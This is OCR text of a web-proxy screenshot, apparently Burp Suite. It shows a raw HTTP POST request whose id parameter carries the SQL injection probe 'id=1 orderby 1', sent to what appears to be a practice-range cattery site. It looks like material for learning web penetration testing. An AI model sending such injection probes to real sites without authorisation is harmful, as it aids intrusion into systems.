 Send Cancel < ▼ > ▼ Target: http://maoshe.com
Request
Pretty Raw \n Actions
1 POST /indexs.php?id=1 HTTP/1.00
2 Host: maoshe.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: security_session_verify=76a606cfdd6ab3a5977c69021e86b397
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 14
14
15 id=1 orderby 1
Response
Pretty Raw Render \n Actions
首页 靶场 社区
辛巴猫舍
XINBA CATTERY